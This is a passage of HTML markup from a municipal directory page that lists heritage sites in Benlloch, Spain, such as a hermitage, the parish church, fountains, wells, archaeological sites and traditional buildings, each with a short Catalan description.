    </div>
</div>
            <div id="sabai-entity-content-73" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ermita-de-loreto" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9fce80801431ee305a353957c806920c.png" alt="Ermita de Loreto de Benlloch." itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ermita-de-loreto" title="Ermita de Loreto" class=" sabai-entity-permalink sabai-entity-id-73 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de Loreto</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí vell d&#039;Atzeneta 1. Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-183" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/esglesia-parroquial-de-la-verge-maria" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa6e3d710444879c640009b0546d66f9.jpg" alt="Lateral de l&#039;Església parroquial" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/esglesia-parroquial-de-la-verge-maria" title="Església Parroquial de la Verge María" class=" sabai-entity-permalink sabai-entity-id-183 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Església Parroquial de la Verge María</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça de l&#039;Església, Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Entre 1614 i 1650/Medieval Cristià/edifici històric religiós Al segle XIV es té la primera referè...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-77" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/font-dels-tres-canons" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ae807602fd9d9d43d284d7ea72fd4d03.jpg" alt="Font dels tres canons." itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/font-dels-tres-canons" title="Font dels tres canons" class=" sabai-entity-permalink sabai-entity-id-77 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Font dels tres canons</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construïda al 1889, la seva aigua prové del pou de la Reixa a través d&#8217;una canalització que...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-173" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/fonts" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3ccdc5941297211aa9736d1efe433574.jpg" alt="Font de Subarra" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fonts" title="Fonts" class=" sabai-entity-permalink sabai-entity-id-173 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fonts</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. En el terme municipal no son ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-188" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/forns-urban" title="Forns Urbans" class=" sabai-entity-permalink sabai-entity-id-188 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forns Urbans</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX-XX/Contemporània/Construcció tradicional Entre aquestes construccions destaquen el forn de ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-162" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-de-les-forques" title="Jaciment Les Forques" class=" sabai-entity-permalink sabai-entity-id-162 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Les Forques</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ibèric, romà, i islàmic/ Jaciment arqueològic Es tracta d&#8217;un jaciment ocupat durant tot el ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-163" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-pic-de-subarra" title="Jaciment Pic de Subarra" class=" sabai-entity-permalink sabai-entity-id-163 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Pic de Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ibèric, romà i islàmic/ Jaciment arqueològic El jaciment es troba en un dels pics més alts del Pl...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-164" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-tossal-de-rander" title="Jaciment Tossal de Rander" class=" sabai-entity-permalink sabai-entity-id-164 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Tossal de Rander</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Medieval /jaciment arqueològic És un assentament medieval d&#8217;època islàmica, situat darrere ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-189" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/llavador" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0a55c563deb2ac0bc0b4537bdedea33f.jpg" alt="Llavadors" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/llavador" title="Llavadors" class=" sabai-entity-permalink sabai-entity-id-189 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Llavadors</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX/Contemporània/Arquitectura tradicional Els llavadors, coneguts popularment com &#8220;les b...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-182" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/masos-1" title="Masos" class=" sabai-entity-permalink sabai-entity-id-182 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Masos</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Relacionat amb les activitats agrícoles.  Introducció. Avui en dia no ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-174" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/mines" title="Mines" class=" sabai-entity-permalink sabai-entity-id-174 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mines</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Son canalitzacions d&#8217;aig...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-175" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/pedrafita" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/04af6cbd8afa928919a03dbef38e2839.jpg" alt="Pedrafita" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pedrafita" title="Pedrafita" class=" sabai-entity-permalink sabai-entity-id-175 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pedrafita</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Cronologia indeterminada/Monument megalític. Es tracta d&#8217;un monument megalític, catalogat c...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-177" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/portes" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg" alt="Porta de l&#039;Ajuntament vell" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/portes" title="Portes" class=" sabai-entity-permalink sabai-entity-id-177 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Portes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Del s.XIX-XX. Algunes portes de Benlloc presenten formes decoratives que també són elements ident...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-166" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pous" title="Pous" class=" sabai-entity-permalink sabai-entity-id-166 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pous</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. De vital importància per al co...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-180" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/refugis" title="Refugis" class=" sabai-entity-permalink sabai-entity-id-180 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Refugis</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Cronologia indeterminada. També conegudes com a cabanyes o barraques de pastors. Construccions de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-176" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/reixes-i-balcons" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/779294fc837f995a7659810e1ac04475.jpg" alt="Reixa" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/reixes-i-balcons" title="Reixes i balcons" class=" sabai-entity-permalink sabai-entity-id-176 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Reixes i balcons</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Del s.XIX-XX. Es tracta d&#8217;algunes reixes i balcons de les vivendes de Benlloch, algunes de ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-170" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/safareigs" title="Safareigs" class=" sabai-entity-permalink sabai-entity-id-170 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Safareigs</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Anomenades en Benlloc basses ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-167" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/senies" title="Sènies" class=" sabai-entity-permalink sabai-entity-id-167 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sènies</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Ja eren utilitzades en els pob...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-186" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/vivendes-tradicionals" title="Vivendes Tradicionals" class=" sabai-entity-permalink sabai-entity-id-186 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vivendes Tradicionals</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
